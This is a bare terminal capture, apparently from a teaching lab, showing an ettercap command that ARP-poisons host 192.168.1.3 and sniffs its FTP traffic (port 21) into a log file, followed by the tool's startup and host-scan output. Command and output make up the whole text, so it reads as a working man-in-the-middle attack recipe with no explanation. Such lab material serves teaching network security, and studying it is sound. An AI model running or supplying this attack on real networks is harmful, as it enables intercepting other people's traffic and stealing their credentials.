 root@simpleedu:~# ettercap -i eth1 -Tq -L sniffeddata -M arp:remote //192.168.1.3/21//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth1 -> FA:16:3E:56:6C:D0
192.168.1.2/255.255.254.0
fe80::f816:3eff:fe56:6cd0/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 511 hosts for scanning...
Scanning the whole netmask for 511 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.1.3 FA:16:3E:D0:D9:19
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help